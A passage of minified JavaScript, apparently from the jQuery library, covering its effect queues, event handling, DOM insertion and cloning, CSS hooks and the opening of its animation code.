i.stop,o.call(e,(function(){T.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return G.get(e,n)||G.access(e,n,{empty:T.Callbacks("once memory").add((function(){G.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,o=T.Deferred(),i=this,a=this.length,l=function(){--r||o.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=G.get(i[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(l));return l(),o.promise(t)}});var ne=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,re=new RegExp("^(?:([+-])=|)("+ne+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ie=b.documentElement,ae=function(e){return T.contains(e.ownerDocument,e)},le={composed:!0};ie.getRootNode&&(ae=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(le)===e.ownerDocument});var ue=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ae(e)&&"none"===T.css(e,"display")};function se(e,t,n,r){var o,i,a=20,l=r?function(){return r.cur()}:function(){return T.css(e,t,"")},u=l(),s=n&&n[3]||(T.cssNumber[t]?"":"px"),c=e.nodeType&&(T.cssNumber[t]||"px"!==s&&+u)&&re.exec(T.css(e,t));if(c&&c[3]!==s){for(u/=2,s=s||c[3],c=+u||1;a--;)T.style(e,t,c+s),(1-i)*(1-(i=l()/u||.5))<=0&&(a=0),c/=i;c*=2,T.style(e,t,c+s),n=n||[]}return n&&(c=+c||+u||0,o=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=s,r.start=c,r.end=o)),o}var ce={};function fe(e){var t,n=e.ownerDocument,r=e.nodeName,o=ce[r];return o||(t=n.body.appendChild(n.createElement(r)),o=T.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),ce[r]=o,o)}function de(e,t){for(var n,r,o=[],i=0,a=e.length;i<a;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(o[i]=G.get(r,"display")||null,o[i]||(r.style.display="")),""===r.style.display&&ue(r)&&(o[i]=fe(r))):"none"!==n&&(o[i]="none",G.set(r,"display",n)));for(i=0;i<a;i++)null!=o[i]&&(e[i].style.display=o[i]);return e}T.fn.extend({show:function(){return de(this,!0)},hide:function(){return de(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ue(this)?T(this).show():T(this).hide()}))}});var pe,he,me=/^(?:checkbox|radio)$/i,ve=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ye=/^$|^module$|\/(?:java|ecma)script/i;pe=b.createDocumentFragment().appendChild(b.createElement("div")),(he=b.createElement("input")).setAttribute("type","radio"),he.setAttribute("checked","checked"),he.setAttribute("name","t"),pe.appendChild(he),v.checkClone=pe.cloneNode(!0).cloneNode(!0).lastChild.checked,pe.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!pe.cloneNode(!0).lastChild.defaultValue,pe.innerHTML="<option></option>",v.option=!!pe.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function be(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&_(e,t)?T.merge([e],n):n}function we(e,t){for(var n=0,r=e.length;n<r;n++)G.set(e[n],"globalEval",!t||G.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var xe=/<|&#?\w+;/;function ke(e,t,n,r,o){for(var i,a,l,u,s,c,f=t.createDocumentFragment(),d=[],p=0,h=e.length;p<h;p++)if((i=e[p])||0===i)if("object"===k(i))T.merge(d,i.nodeType?[i]:i);else if(xe.test(i)){for(a=a||f.appendChild(t.createElement("div")),l=(ve.exec(i)||["",""])[1].toLowerCase(),u=ge[l]||ge._default,a.innerHTML=u[1]+T.htmlPrefilter(i)+u[2],c=u[0];c--;)a=a.lastChild;T.merge(d,a.childNodes),(a=f.firstChild).textContent=""}else d.push(t.createTextNode(i));for(f.textContent="",p=0;i=d[p++];)if(r&&T.inArray(i,r)>-1)o&&o.push(i);else if(s=ae(i),a=be(f.appendChild(i),"script"),s&&we(a),n)for(c=0;i=a[c++];)ye.test(i.type||"")&&n.push(i);return f}var Te=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function Se(){return!1}function Ce(e,t){return e===function(){try{return b.activeElement}catch(e){}}()==("focus"===t)}function Pe(e,t,n,r,o,i){var a,l;if("object"==typeof t){for(l in"string"!=typeof n&&(r=r||n,n=void 0),t)Pe(e,l,n,r,t[l],i);return e}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=Se;else if(!o)return e;return 1===i&&(a=o,(o=function(e){return T().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=T.guid++)),e.each((function(){T.event.add(this,t,o,r,n)}))}function Ne(e,t,n){n?(G.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var r,o,i=G.get(this,t);if(1&e.isTrigger&&this[t]){if(i.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(i=l.call(arguments),G.set(this,t,i),r=n(this,t),this[t](),i!==(o=G.get(this,t))||r?G.set(this,t,!1):o={},i!==o)return e.stopImmediatePropagation(),e.preventDefault(),o&&o.value}else i.length&&(G.set(this,t,{value:T.event.trigger(T.extend(i[0],T.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===G.get(e,t)&&T.event.add(e,t,Ee)}T.event={global:{},add:function(e,t,n,r,o){var i,a,l,u,s,c,f,d,p,h,m,v=G.get(e);if(X(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&T.find.matchesSelector(ie,o),n.guid||(n.guid=T.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),s=(t=(t||"").match(M)||[""]).length;s--;)p=m=(l=Te.exec(t[s])||[])[1],h=(l[2]||"").split(".").sort(),p&&(f=T.event.special[p]||{},p=(o?f.delegateType:f.bindType)||p,f=T.event.special[p]||{},c=T.extend({type:p,origType:m,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&T.expr.match.needsContext.test(o),namespace:h.join(".")},i),(d=u[p])||((d=u[p]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(p,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),o?d.splice(d.delegateCount++,0,c):d.push(c),T.event.global[p]=!0)},remove:function(e,t,n,r,o){var i,a,l,u,s,c,f,d,p,h,m,v=G.hasData(e)&&G.get(e);if(v&&(u=v.events)){for(s=(t=(t||"").match(M)||[""]).length;s--;)if(p=m=(l=Te.exec(t[s])||[])[1],h=(l[2]||"").split(".").sort(),p){for(f=T.event.special[p]||{},d=u[p=(r?f.delegateType:f.bindType)||p]||[],l=l[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=d.length;i--;)c=d[i],!o&&m!==c.origType||n&&n.guid!==c.guid||l&&!l.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(d.splice(i,1),c.selector&&d.delegateCount--,f.remove&&f.remove.call(e,c));a&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||T.removeEvent(e,p,v.handle),delete u[p])}else for(p in u)T.event.remove(e,p+t[s],n,r,!0);T.isEmptyObject(u)&&G.remove(e,"handle events")}},dispatch:function(e){var t,n,r,o,i,a,l=new Array(arguments.length),u=T.event.fix(e),s=(G.get(this,"events")||Object.create(null))[u.type]||[],c=T.event.special[u.type]||{};for(l[0]=u,t=1;t<arguments.length;t++)l[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){for(a=T.event.handlers.call(this,u,s),t=0;(o=a[t++])&&!u.isPropagationStopped();)for(u.currentTarget=o.elem,n=0;(i=o.handlers[n++])&&!u.isImmediatePropagationStopped();)u.rnamespace&&!1!==i.namespace&&!u.rnamespace.test(i.namespace)||(u.handleObj=i,u.data=i.data,void 0!==(r=((T.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,l))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,o,i,a,l=[],u=t.delegateCount,s=e.target;if(u&&s.nodeType&&!("click"===e.type&&e.button>=1))for(;s!==this;s=s.parentNode||this)if(1===s.nodeType&&("click"!==e.type||!0!==s.disabled)){for(i=[],a={},n=0;n<u;n++)void 0===a[o=(r=t[n]).selector+" "]&&(a[o]=r.needsContext?T(o,this).index(s)>-1:T.find(o,this,null,[s]).length),a[o]&&i.push(r);i.length&&l.push({elem:s,handlers:i})}return s=this,u<t.length&&l.push({elem:s,handlers:t.slice(u)}),l},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&_(t,"input")&&Ne(t,"click",Ee),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&_(t,"input")&&Ne(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&_(t,"input")&&G.get(t,"click")||_(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:Se,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Se,isPropagationStopped:Se,isImmediatePropagationStopped:Se,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){T.event.special[e]={setup:function(){return Ne(this,e,Ce),!1},trigger:function(){return Ne(this,e),!0},_default:function(){return!0},delegateType:t}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,o=e.relatedTarget,i=e.handleObj;return o&&(o===r||T.contains(r,o))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,r){return Pe(this,e,t,n,r)},one:function(e,t,n,r){return Pe(this,e,t,n,r,1)},off:function(e,t,n){var r,o;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Se),this.each((function(){T.event.remove(this,e,n,t)}))}});var _e=/<script|<style|<link/i,Oe=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function De(e,t){return _(e,"table")&&_(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function Ae(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Le(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ie(e,t){var n,r,o,i,a,l;if(1===t.nodeType){if(G.hasData(e)&&(l=G.get(e).events))for(o in G.remove(t,"handle events"),l)for(n=0,r=l[o].length;n<r;n++)T.event.add(t,o,l[o][n]);J.hasData(e)&&(i=J.access(e),a=T.extend({},i),J.set(t,a))}}function Re(e,t){var n=t.nodeName.toLowerCase();"input"===n&&me.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Me(e,t,n,r){t=u(t);var o,i,a,l,s,c,f=0,d=e.length,p=d-1,h=t[0],m=y(h);if(m||d>1&&"string"==typeof h&&!v.checkClone&&Oe.test(h))return e.each((function(o){var i=e.eq(o);m&&(t[0]=h.call(this,o,i.html())),Me(i,t,n,r)}));if(d&&(i=(o=ke(t,e[0].ownerDocument,!1,e,r)).firstChild,1===o.childNodes.length&&(o=i),i||r)){for(l=(a=T.map(be(o,"script"),Ae)).length;f<d;f++)s=o,f!==p&&(s=T.clone(s,!0,!0),l&&T.merge(a,be(s,"script"))),n.call(e[f],s,f);if(l)for(c=a[a.length-1].ownerDocument,T.map(a,Le),f=0;f<l;f++)s=a[f],ye.test(s.type||"")&&!G.access(s,"globalEval")&&T.contains(c,s)&&(s.src&&"module"!==(s.type||"").toLowerCase()?T._evalUrl&&!s.noModule&&T._evalUrl(s.src,{nonce:s.nonce||s.getAttribute("nonce")},c):x(s.textContent.replace(je,""),s,c))}return e}function Fe(e,t,n){for(var r,o=t?T.filter(t,e):e,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||T.cleanData(be(r)),r.parentNode&&(n&&ae(r)&&we(be(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,o,i,a,l=e.cloneNode(!0),u=ae(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=be(l),r=0,o=(i=be(e)).length;r<o;r++)Re(i[r],a[r]);if(t)if(n)for(i=i||be(e),a=a||be(l),r=0,o=i.length;r<o;r++)Ie(i[r],a[r]);else Ie(e,l);return(a=be(l,"script")).length>0&&we(a,!u&&be(e,"script")),l},cleanData:function(e){for(var t,n,r,o=T.event.special,i=0;void 0!==(n=e[i]);i++)if(X(n)){if(t=n[G.expando]){if(t.events)for(r in t.events)o[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[G.expando]=void 0}n[J.expando]&&(n[J.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Fe(this,e,!0)},remove:function(e){return Fe(this,e)},text:function(e){return $(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Me(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||De(this,e).appendChild(e)}))},prepend:function(){return Me(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=De(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Me(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Me(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(be(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return $(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!_e.test(e)&&!ge[(ve.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(be(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Me(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(be(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,r=[],o=T(e),i=o.length-1,a=0;a<=i;a++)n=a===i?this:this.clone(!0),T(o[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}}));var ze=new RegExp("^("+ne+")(?!px)[a-z%]+$","i"),qe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},He=function(e,t,n){var r,o,i={};for(o in t)i[o]=e.style[o],e.style[o]=t[o];for(o in r=n.call(e),t)e.style[o]=i[o];return r},We=new RegExp(oe.join("|"),"i");function Ue(e,t,n){var r,o,i,a,l=e.style;return(n=n||qe(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ae(e)||(a=T.style(e,t)),!v.pixelBoxStyles()&&ze.test(a)&&We.test(t)&&(r=l.width,o=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=a,a=n.width,l.width=r,l.minWidth=o,l.maxWidth=i)),void 0!==a?a+"":a}function $e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){s.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(s).appendChild(c);var e=n.getComputedStyle(c);r="1%"!==e.top,u=12===t(e.marginLeft),c.style.right="60%",a=36===t(e.right),o=36===t(e.width),c.style.position="absolute",i=12===t(c.offsetWidth/3),ie.removeChild(s),c=null}}function t(e){return Math.round(parseFloat(e))}var r,o,i,a,l,u,s=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===c.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),u},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,r,o;return null==l&&(e=b.createElement("table"),t=b.createElement("tr"),r=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",r.style.height="9px",r.style.display="block",ie.appendChild(e).appendChild(t).appendChild(r),o=n.getComputedStyle(t),l=parseInt(o.height,10)+parseInt(o.borderTopWidth,10)+parseInt(o.borderBottomWidth,10)===t.offsetHeight,ie.removeChild(e)),l}}))}();var Be=["Webkit","Moz","ms"],Ve=b.createElement("div").style,Qe={};function Ke(e){var t=T.cssProps[e]||Qe[e];return t||(e in Ve?e:Qe[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Be.length;n--;)if((e=Be[n]+t)in Ve)return e}(e)||e)}var Xe=/^(none|table(?!-c[ea]).+)/,Ye=/^--/,Ge={position:"absolute",visibility:"hidden",display:"block"},Je={letterSpacing:"0",fontWeight:"400"};function Ze(e,t,n){var r=re.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function et(e,t,n,r,o,i){var a="width"===t?1:0,l=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=T.css(e,n+oe[a],!0,o)),r?("content"===n&&(u-=T.css(e,"padding"+oe[a],!0,o)),"margin"!==n&&(u-=T.css(e,"border"+oe[a]+"Width",!0,o))):(u+=T.css(e,"padding"+oe[a],!0,o),"padding"!==n?u+=T.css(e,"border"+oe[a]+"Width",!0,o):l+=T.css(e,"border"+oe[a]+"Width",!0,o));return!r&&i>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-u-l-.5))||0),u}function tt(e,t,n){var r=qe(e),o=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),i=o,a=Ue(e,t,r),l="offset"+t[0].toUpperCase()+t.slice(1);if(ze.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&o||!v.reliableTrDimensions()&&_(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(o="border-box"===T.css(e,"boxSizing",!1,r),(i=l in e)&&(a=e[l])),(a=parseFloat(a)||0)+et(e,t,n||(o?"border":"content"),i,r,a)+"px"}function nt(e,t,n,r,o){return new nt.prototype.init(e,t,n,r,o)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ue(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,i,a,l=K(t),u=Ye.test(t),s=e.style;if(u||(t=Ke(l)),a=T.cssHooks[t]||T.cssHooks[l],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,r))?o:s[t];"string"===(i=typeof n)&&(o=re.exec(n))&&o[1]&&(n=se(e,t,o),i="number"),null!=n&&n==n&&("number"!==i||u||(n+=o&&o[3]||(T.cssNumber[l]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(s[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?s.setProperty(t,n):s[t]=n))}},css:function(e,t,n,r){var o,i,a,l=K(t);return Ye.test(t)||(t=Ke(l)),(a=T.cssHooks[t]||T.cssHooks[l])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Ue(e,t,r)),"normal"===o&&t in Je&&(o=Je[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n)return!Xe.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?tt(e,t,r):He(e,Ge,(function(){return tt(e,t,r)}))},set:function(e,n,r){var o,i=qe(e),a=!v.scrollboxSize()&&"absolute"===i.position,l=(a||r)&&"border-box"===T.css(e,"boxSizing",!1,i),u=r?et(e,t,r,l,i):0;return l&&a&&(u-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-et(e,t,"border",!1,i)-.5)),u&&(o=re.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),Ze(0,n,u)}}})),T.cssHooks.marginLeft=$e(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Ue(e,"marginLeft"))||e.getBoundingClientRect().left-He(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var r=0,o={},i="string"==typeof n?n.split(" "):[n];r<4;r++)o[e+oe[r]+t]=i[r]||i[r-2]||i[0];return o}},"margin"!==e&&(T.cssHooks[e+t].set=Ze)})),T.fn.extend({css:function(e,t){return $(this,(function(e,t,n){var r,o,i={},a=0;if(Array.isArray(t)){for(r=qe(e),o=t.length;a<o;a++)i[t[a]]=T.css(e,t[a],!1,r);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,arguments.length>1)}}),T.Tween=nt,nt.prototype={constructor:nt,init:function(e,t,n,r,o,i){this.elem=e,this.prop=n,this.easing=o||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=nt.propHooks[this.prop];return e&&e.get?e.get(this):nt.propHooks._default.get(this)},run:function(e){var t,n=nt.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):nt.propHooks._default.set(this),this}},nt.prototype.init.prototype=nt.prototype,nt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Ke(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},nt.propHooks.scrollTop=nt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=nt.prototype.init,T.fx.step={};var rt,ot,it=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function lt(){ot&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(lt):n.setTimeout(lt,T.fx.interval),T.fx.tick())}function ut(){return n.setTimeout((function(){rt=void 0})),rt=Date.now()}function st(e,t){var n,r=0,o={height:e};for(t=t?1:0;r<4;r+=2-t)o["margin"+(n=oe[r])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function ct(e,t,n){for(var r,o=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,t,e))return r}function ft(e,t,n){var r,o,i=0,a=ft.prefilters.length,l=T.Deferred().always((function(){delete u.elem})),u=function(){if(o)return!1;for(var t=rt||ut(),n=Math.max(0,s.startTime+s.duration-t),r=1-(n/s.duration||0),i=0,a=s.tweens.length;i<a;i++)s.tweens[i].run(r);return l.notifyWith(e,[s,r,n]),r<1&&a?n:(a||l.notifyWith(e,[s,1,0]),l.resolveWith(e,[s]),!1)},s=l.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:rt||ut(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,s.opts,t,n,s.opts.specialEasing[t]||s.opts.easing);return s.tweens.push(r),r},stop:function(t){var n=0,r=t?s.tweens.length:0;if(o)return this;for(o=!0;n<r;n++)s.tweens[n].run(1);return t?(l.notifyWith(e,[s,1,0]),l.resolveWith(e,[s,t])):l.rejectWith(e,[s,t]),this}}),c=s.props;for(!function(e,t){var n,r,o,i,a;for(n in e)if(o=t[r=K(n)],i=e[n],Array.isArray(i)&&(o=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(a=T.cssHooks[r])&&"expand"in a)for(n in i=a.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=o);else t[r]=o}(c,s.opts.specialEasing);i<a;i++)if(r=ft.prefilters[i].call(s,e,c,s.opts))return y(r.stop)&&(T._queueHooks(s.elem,s.opts.queue).stop=r.stop.bind(r)),r;return T.map(c,ct,s),y(s.opts.start)&&s.opts.start.call(e,s),s.progress(s.opts.progress).done(s.opts.done,s.opts.complete).fail(s.opts.fail).always(s.opts.always),T.fx.timer(T.extend(u,{elem:e,anim:s,queue:s.opts.queue})),s}T.Animation=T.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,re.exec(t),n),n}]},tweener:function(e,t){y(e)?(t=e,e=["*"]):e=e.match(M);for(var n,r=0,o=e.length;r<o;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,o,i,a,l,u,s,c,f="width"in t||"height"in t,d=this,p={},h=e.style,m=e.nodeType&&ue(e),v=G.get(e,"fxshow");for(r in 